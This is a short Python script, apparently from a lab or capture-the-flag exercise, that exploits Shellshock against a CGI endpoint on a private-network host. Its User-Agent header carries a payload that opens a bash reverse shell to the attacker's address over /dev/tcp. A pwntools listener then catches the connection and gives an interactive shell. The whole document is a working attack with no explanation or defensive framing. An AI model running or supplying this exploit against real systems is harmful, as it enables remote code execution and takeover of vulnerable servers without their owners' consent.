 1 #!/usr/bin/python3
2
3 from pwn import *
4 import requests, signal, sys, pdb, threading, time
5
6 def def_handler(sig, frame):
7     print("\n\n[!] Saliendo...\n")
8     sys.exit(1)
9
10 # Ctrl+C
11 signal.signal(signal.SIGINT, def_handler)
12
13 main_url = "http://192.168.111.42/cgi-bin/underworld"
14 lport = 443
15
16 def shellshock():
17
18     headers = {
19         'User-Agent': "() { :; }; echo; /bin/bash -i >& /dev/tcp/192.168.111.106/443 0>&1"
20     }
21
22     r = requests.get(main_url, headers=headers)
23
24 if __name__ == '__main__':
25
26     try:
27         threading.Thread(target=shellshock, args=()).start()
28     except Exception as e:
29         log.error(str(e))
30
31     shell = listen(lport, timeout=20).wait_for_connection()
32
33     shell.interactive()